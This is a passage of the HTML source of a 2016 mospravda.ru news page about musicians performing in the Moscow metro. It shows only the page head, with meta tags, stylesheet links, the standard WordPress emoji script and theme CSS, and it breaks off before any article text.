

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mospravda.ru/2016/06/19/muzika-v-metro/
body_size: 58672
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name="yandex-verification" content="f2d9f34b91f8352c" />
	
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>МУЗЫКАНТАМ ДОРОГА В МЕТРО &#8211; Московская правда</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Московская правда &raquo; Лента" href="https://mospravda.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Московская правда &raquo; Лента комментариев" href="https://mospravda.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Московская правда &raquo; Лента комментариев к &laquo;МУЗЫКАНТАМ ДОРОГА В МЕТРО&raquo;" href="https://mospravda.ru/2016/06/19/muzika-v-metro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mospravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mospravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


</style>
<style id='wppb-login-style-inline-css' type='text/css'>


</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


</style>
<style id='wppb-register-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='russian-currency-css' href='https://mospravda.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scroll-top-css-css' href='https://mospravda.ru/wp-content/plugins/scroll-top/assets/css/scroll-top.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://mospravda.ru/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zemez_core-css' href='https://mospravda.ru/wp-content/plugins/zemez-core/public/css/zemez_core-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mospravda.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='nucleo-outline-css' href='https://mospravda.ru/wp-content/themes/storycle/assets/lib/nucleo-outline/nucleo-outline.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://mospravda.ru/wp-content/themes/storycle/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://mospravda.ru/wp-content/themes/storycle/assets/lib/swiper/swiper.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='storycle-theme-style-css' href='https://mospravda.ru/wp-content/themes/storycle/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='storycle-theme-style-inline-css' type='text/css'>
/* #Layout */@media (min-width: 1200px) {.container {max-width: 1170px;}}/* #Typography */body {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0.03em;text-align: left;color: #29293a;text-transform: none;}h1,.h1-style,.heading-font-family {font-style: normal;font-weight: 700;font-size: 24px;line-height: 1.2;font-family: Roboto, sans-serif;letter-spacing: 0.01em;text-align: inherit;color: #29293a;text-transform: none;}h2,.h2-style {font-style: normal;font-weight: 700;font-size: 26px;line-height: 1.25;font-family: Roboto, sans-serif;letter-spacing: -0.02em;text-align: inherit;color: #29293a;text-transform: none;}h3,.h3-style {font-style: normal;font-weight: 700;font-size: 21px;line-height: 1.3;font-family: Roboto, sans-serif;letter-spacing: -0.02em;text-align: inherit;color: #29293a;text-transform: none;}h4,.h4-style {font-style: normal;font-weight: 700;font-size: 21px;line-height: 1.36;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: inherit;color: #29293a;text-transform: none;}h5,.h5-style {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1.33;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: inherit;color: #29293a;text-transform: none;}h6,.h6-style {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: inherit;color: #29293a;text-transform: none;}@media (min-width: 1200px) {body { font-size: 18px; }h1,.h1-style { font-size: 33px; }h2,.h2-style { font-size: 32px; }h3,.h3-style { font-size: 26px; }h4,.h4-style { font-size: 22px; }}a { color: #377eff; }h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,a:hover {color: #00c8ec;}/* #Blockquote */blockquote {color: #29293a;border-left-color: #377eff;}blockquote:before {background-color: #c3c3c9;}blockquote.has-very-dark-gray-color:before {background-color: #29293a;}cite {font-weight: 400;color: rgb(147,147,153);}.site-main p a em,.site-main p em a {color: #29293a;}cite span:not(.tm-testi__item-name) {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;text-transform: none;}/* #Invert Color Scheme */.invert, .invert h1, .invert h2, .invert h3, .invert h4, .invert h5, .invert h6 {color: #ffffff;}/* #Header */.site-header__wrap {}/* Site Branding */.site-logo.retina-logo img {height: 40px;width: auto;}h1.site-logo,h1.site-logo .site-logo__link {font-family: Roboto, sans-serif;font-style: normal;font-weight: 700;font-size: 30px;color: #377eff;}h1.site-logo .site-logo__link:hover {color: #377eff;}/* Search Result */.search-item .entry-title {font-family: Roboto, sans-serif;}/* #Search Popup */.site-header__right_part .header-search-toggle:hover {color: #377eff;}.header-search-toggle path {fill: #29293a;}.header-search-toggle:hover path {fill: #377eff;}.site-header__style-3 .header-search-toggle path {fill: #ffffff;}.site-header__style-3 .header-search-toggle:hover path {fill: #377eff;}.site-header .header-search-form__field,.jet-search__field[type="search"] {font-weight: 700;font-size: 32px;font-family: Roboto, sans-serif;letter-spacing: -0.02em;color: #29293a;}.site-header .header-search-form__field::placeholder,.jet-search__field[type="search"]::placeholder {opacity: 1;}.site-header .site-header__mobile .header-search-form__field {font-family: Roboto, sans-serif;}.site-header .header-search-form__submit path {fill: #b4b4ba;}.site-header .header-search-form__submit:hover path {fill: #377eff;}/* #Footer */footer.site-footer {background-color: #2c2c2c;}.footer-copyright {color: #b4c9d3;}.footer-logo__link {font-family: 'Montserrat', serif-serif;font-style: normal;font-weight: 700;font-size: 30px;color: #377eff;}.footer-logo__link:hover {color: #377eff;}.footer-info__holder a {color: #b4c9d3;}.footer-info__holder a:hover {color: #ffffff;}/* #Main Menu */.main-navigation a {font-style: normal;font-size: 14px;line-height: 1.55;letter-spacing: 0em;color: #29293a;}.main-navigation__default .menu > li > a {font-family: 'Roboto Condensed', sans-serif;text-transform: lowercase;font-weight: 700;}.main-navigation li:hover > a,.main-navigation .current_page_item > a,.main-navigation .current-menu-item > a,.main-navigation .current_page_ancestor > a,.main-navigation .current-menu-ancestor > a {color: #377eff;}.main-navigation .sub-menu a:hover,.main-navigation .sub-menu .current_page_item > a,.main-navigation .sub-menu .current-menu-item > a,.main-navigation .sub-menu .current_page_ancestor > a,.main-navigation .sub-menu .current-menu-ancestor > a {color: #00c8ec;}.main-navigation li.menu-item-has-children > a:before,.main-navigation li.menu-item-has-children > a:after {background-color: #29293a;}.main-navigation li.menu-item-has-children:hover > a:before,.main-navigation li.menu-item-has-children:hover > a:after,.main-navigation li.menu-item-has-children.current_page_item > a:before,.main-navigation li.menu-item-has-children.current_page_item > a:after,.main-navigation li.menu-item-has-children.current-menu-item > a:before,.main-navigation li.menu-item-has-children.current-menu-item > a:after,.main-navigation li.menu-item-has-children.current_page_ancestor > a:before,.main-navigation li.menu-item-has-children.current_page_ancestor > a:after,.main-navigation li.menu-item-has-children.current-menu-ancestor > a:before,.main-navigation li.menu-item-has-children.current-menu-ancestor > a:after {background-color: #00c8ec;}.main-navigation li.menu-item-has-children li:hover > a:before,.main-navigation li.menu-item-has-children li:hover > a:after,.main-navigation li.menu-item-has-children li.current_page_item > a:before,.main-navigation li.menu-item-has-children li.current_page_item > a:after,.main-navigation li.menu-item-has-children li.current-menu-item > a:before,.main-navigation li.menu-item-has-children li.current-menu-item > a:after,.main-navigation li.menu-item-has-children li.current_page_ancestor > a:before,.main-navigation li.menu-item-has-children li.current_page_ancestor > a:after,.main-navigation li.menu-item-has-children li.current-menu-ancestor > a:before,.main-navigation li.menu-item-has-children li.current-menu-ancestor > a:after {background-color: #00c8ec;}/* Header Style 3 */.site-header__style-3 .main-navigation a {color: #ffffff;}.site-header__style-3 .main-navigation__default ul ul {border-color: #377eff;}.site-header__style-3 .main-navigation .menu > li:hover > a,.site-header__style-3 .main-navigation .menu > li.current_page_item > a,.site-header__style-3 .main-navigation .menu > li.current-menu-item > a,.site-header__style-3 .main-navigation .menu > li.current_page_ancestor > a,.site-header__style-3 .main-navigation .menu > li.current-menu-ancestor > a {color: #ffffff;background-color: #377eff;}.site-header__style-3.site-header__mobile .main-navigation .menu > li:hover > a,.site-header__style-3.site-header__mobile .main-navigation .menu > li.current_page_item > a,.site-header__style-3.site-header__mobile .main-navigation .menu > li.current-menu-item > a,.site-header__style-3.site-header__mobile .main-navigation .menu > li.current_page_ancestor > a,.site-header__style-3.site-header__mobile .main-navigation .menu > li.current-menu-ancestor > a {color: #377eff;background-color: transparent;}.site-header__style-3 .main-navigation li.menu-item-has-children > a:before,.site-header__style-3 .main-navigation li.menu-item-has-children > a:after {background-color: #ffffff;}/* #Mobile Menu */.mobile-menu-toggle-button {border-bottom-color: #ffffff;}.mobile-menu-toggle-button:before,.mobile-menu-toggle-button:after {background-color: #ffffff;}/* Vertical Menu */.main-navigation__vertical ul.menu li a{font-family: Roboto, sans-serif;}.main-navigation__vertical ul.menu li.menu-parent-item a{font-family: Roboto, sans-serif;}/* #Social */.social-list a {color: #6b93a7;}.social-list a:hover {color: #377eff;}.social-list .menu-item > a,.social-list .menu-item > a:hover {color: #29293a;}.social-list .menu-item > a:after {background-color: #29293a;}/* #Breadcrumbs */.breadcrumbs_items {border-bottom-color: rgb(200,200,206);}.breadcrumbs.invert .breadcrumbs_item,.breadcrumbs.invert .breadcrumbs_item a:not(:hover) {color: #ffffff;}.breadcrumbs_item_link {color: #29293a;}.breadcrumbs_item_link:hover{color: #377eff;}.breadcrumbs_item_target {color: #c3c3c9;}.breadcrumbs_item_sep path {fill: #c3c3c9;}/* #Post navigation */.post-navigation .nav-links__label {color: #29293a;}.post-navigation .nav-links__label span {color: rgb(147,147,153);}.post-navigation .nav-links__label:hover span {color: #377eff;}/* Post Page Links */.page-links .post-page-numbers{color: #377eff;}.page-links .post-page-numbers:hover{color: #00c8ec;}.page-links .post-page-numbers.current{color: #29293a;}/* #Pagination */.comment-navigation,.posts-navigation {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1.36;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;border-color: rgba(41,41,58,0.1);}/* #Posts List Pagination */.pagination {border-top-color: rgb(200,200,206);}.pagination .page-numbers {color: #ffffff;border-color: #377eff;background-color: #377eff;}.site-content .page-links .post-page-numbers.current,.pagination .page-numbers:hover,.pagination .page-numbers.current {color: #377eff;}.pagination a.page-numbers.prev:hover,.pagination a.page-numbers.next:hover {color: #377eff;}.comment-navigation a:not(:hover),.posts-navigation a:not(:hover),.post-navigation a:not(:hover) {color: #29293a;}.comment-navigation a:hover,.posts-navigation a:hover,.post-navigation a:hover {color: #377eff;}/* #Button Appearance Styles */.btn,.btn-link,.link,.elementor-widget .elementor-button,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span,a.button,form button,form input[type='button'],form input[type='reset'],form input[type='submit'] {font-family: Roboto, sans-serif;}.btn-text-icon path,.btn-icon path{fill: #377eff;}.btn-text-icon:hover path,.btn-icon:hover path{fill: #00c8ec;}.btn.btn-icon path,.btn.btn-icon:hover path{fill: #ffffff;}.btn,.invert .btn-primary,.elementor-widget .elementor-button,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span,.tm-pg_front_gallery .load-more-button .btn,form button,form input[type='button'],form input[type='submit']{font-family: Basic, sans-serif;text-transform: none;font-style: normal;font-weight: 700;font-size: 14px;color: #ffffff;line-height: 1;letter-spacing: 0.02em;background-color: #29293a;}.btn:hover,.invert .btn-primary:hover,.btn-primary.processing,.invert .btn-primary.processing,.elementor-widget .elementor-button:hover,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span:hover,.tm-pg_front_gallery .load-more-button .btn:hover,form button:hover,form input[type='button']:hover,form input[type='submit']:hover,.wp-block-button__link:hover {color: #ffffff;background-color: #377eff;}.is-style-outline .wp-block-button__link:hover {border-color: #377eff;}.btn-primary {color: #ffffff;background-color: #377eff;}.btn-primary:hover {color: #ffffff;background-color: #29293a;}.btn-primary:hover,.post-password-form input[type="submit"]:hover,.wpcf7 button:hover,.wpcf7 input[type="submit"]:hover,.elementor-widget .elementor-button:hover {color: #ffffff;background-color: rgb(30,101,230);}.btn-secondary,.invert .btn-secondary,form input[type="reset"]{color: #ffffff;background-color: #29293a;border-color: #29293a;}.btn-secondary:hover,.invert .btn-secondary:hover,.btn-secondary.processing,.invert .btn-secondary.processing,form input[type="reset"]:hover {color: #ffffff;background-color: #377eff;border-color: #377eff;}.btn-primary-transparent{color: #29293a;}.invert .btn-primary-transparent{color: #ffffff;border-color: #ffffff;}.btn-primary-transparent:hover,.invert .btn-primary-transparent:hover,.btn-primary-transparent.processing,.invert .btn-primary-transparent.processing{color: #ffffff;background-color: #377eff;border-color: #377eff;}.btn-grey,.invert .btn-grey {color: #29293a;background-color: #c3c3c9;border-color: #c3c3c9;}.btn-grey:hover,.invert .btn-grey:hover,.btn-grey.processing,.invert .btn-grey.processing{color: #29293a;background-color: rgb(170,170,176);border-color: rgb(170,170,176);}/* #ToTop button */#toTop:before{background-color: #29293a;}#toTop:hover {background-color: #29293a;}#toTop:hover:before{background-color: #ffffff;}input,select,textarea {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #29293a;border-color: #c3c3c9;}/* #Input Placeholders */::-webkit-input-placeholder { color: inherit; transition: .1s; }::-moz-placeholder{ color: inherit; transition: .1s; }:-moz-placeholder{ color: inherit; transition: .1s; }:-ms-input-placeholder{ color: inherit; transition: .1s; }::-ms-input-placeholder{ color: inherit; transition: .1s; }::placeholder{ color: inherit; transition: .1s; }input:focus,select:focus,textarea:focus {color: #29293a;border-color: #377eff;}input:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder {opacity: 1;}input:focus::-moz-placeholder,textarea:focus::-moz-placeholder {opacity: 1;}input:focus::-moz-placeholder,textarea:focus::-moz-placeholder {opacity: 1;}input:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder {opacity: 1;}.comment-form label {color: rgb(147,147,153);}/* #Entry Meta 